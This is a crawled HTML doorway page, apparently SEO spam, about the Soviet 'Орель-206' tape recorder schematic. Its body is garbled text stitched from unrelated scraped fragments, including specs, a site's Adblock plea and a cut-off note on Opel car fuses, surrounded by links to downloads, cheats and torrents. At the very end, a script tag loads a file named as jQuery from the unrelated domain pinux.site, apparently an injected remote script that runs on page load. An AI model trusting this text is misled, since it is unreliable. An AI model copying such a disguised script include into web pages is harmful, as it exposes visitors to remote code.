

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-orel-206-shema.html
body_size: 2846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Орель 206 схема - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Орель 206 схема</h2>
                            </header>
                            <p>Огромная подборка инструкций на отечественную аудиотехнику:. Схема Агидель 301, Азамат РМ-302, Айдас, Айдас 9М, Арго 004 стерео, Астра, Астра 110 стерео, Астра 2, Астра 206, Астра 207, Астра 209 стерео, Астра 4, Астра МК-111 стерео. Питается магнитофон-приставка ''Орель-206 стерео'' и ''Орель-306 стерео'' от электрической сети 127 или 220 В. Основные технические характеристики : Скорость ленты - 4,76 см/с. 
Нашел книгу, в ней на 335 странице есть схема магнитофона Орель 206. Если верить этому сайту то они абсолютно нечем не отличаются. Описание и электрическая схема модели в справочнике Н.В.Анисимова. Фотографии аппаратов предоставил Аустерс Раймондс Раймондович, Рига. Магнитофон-приставка ''Орель-206-стерео'' по конструкции, электрической схеме и характеристикам - полностью повторяет магнитофон-приставку ''Орель-306-стерео''. Магнитофон - приставка "Орель-206" от 1-го рубля. Питание включается, двигатель крутится,паспорт и схемы в наличии. Что-то не так? Пожалуйста, отключите Adblock. Портал QRZ.RU существует только за счет рекламы, поэтому мы были бы Вам благодарны если Вы внесете сайт в список исключений. Схема выполнена на транзисторах. Выходная номинальная мощность 2х1, максимальная 2х2 Вт. Рабочий диапазон рабочих частот 63.10000 Гц. Относительный уровень помех канала записи или воспроизведения 
Схемы отечественной аудиоаппаратуры. Вы можете бесплатно и без регистрации скачать большой Сборник схем отечественной аудиоаппаратуры. · Расположение предохранителей. В автомобилях Опель моделей Зафира, в отличие от большинства других авто, может быть расположено несколько блоков предохранителей (далее </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-drayvera-dlya-windows-7-asus-x552e-skachat.html">Драйвера для windows 7 asus x552e скачать</a></li>
                                <li><a href="zal-chity-na-guild-2-renaissance.html">Читы на guild 2 renaissance</a></li>
                                <li><a href="zal-igry-2006-goda-skachat-besplatno.html">Игры 2006 года скачать бесплатно</a></li>
                                <li><a href="zal-1s-buhgalteriya-stroitelnoy-organizacii-knigi.html">1с бухгалтерия строительной организации книги</a></li>
                                <li><a href="zal-kube-deyzi-igrat.html">Кубе дейзи играть</a></li>
                                <li><a href="zal-patch-fifa-14-butsy.html">Патч фифа 14 бутсы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-multimedia-rus.html">Мультимедиа рус</a></li>
                                            <li><a href="zal-shestoy-dozor-skachat-knigu-epub.html">Шестой дозор скачать книгу epub</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-107-avtobus-minsk-raspisanie.html">107 автобус минск расписание</a></li>
                                            <li><a href="zal-skachat-pesnyu-marilyn-manson-coma-white.html">Скачать песню marilyn manson coma white</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-lednikovyy-period-5-igra-torrent.html">Ледниковый период 5 игра торрент</a></li>
                                            <li><a href="zal-fit-ze-best.html">Фит зе бест</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-zombi-server-v-ks-1-6.html">Скачать зомби сервер в кс 1 6</a></li>
                                            <li><a href="zal-repozitorii-knig-dlya-stanza.html">Репозитории книг для stanza</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
